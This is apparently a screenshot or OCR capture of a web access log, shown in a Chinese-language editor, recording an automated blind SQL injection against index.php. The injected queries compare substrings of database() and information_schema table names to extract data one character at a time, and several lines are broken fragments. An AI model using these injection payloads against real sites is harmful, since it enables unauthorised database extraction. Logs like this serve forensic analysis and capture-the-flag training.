 文件 编辑 查看
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),5,1)%20=%20'5',1,(select%20table_name%20from%
20information_schema.tab
table_schema
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET
ame%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),5,1)%20=%20'3',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),5,1)%20=%20'2',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),5,1)%20=%20'1',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),5,1)%20=%20'0',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),5,1)%20=%20'/',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),5,1)%20=%20'.',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),5,1)%20=%20'-',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),5,1)%20=%20',',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),5,1)%20=%20'+',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 472 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(substr((select%20table_name%20from%20information_schema.tables%
20where%20table_schema='sqli'%20limit%200,1),1,1)%20=%20'%C2%80',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 441
"-" "python-requests/2.26.0"
行 162，列 168 4 个字符，共 690,606 个 100% Unix (LF) UTF-8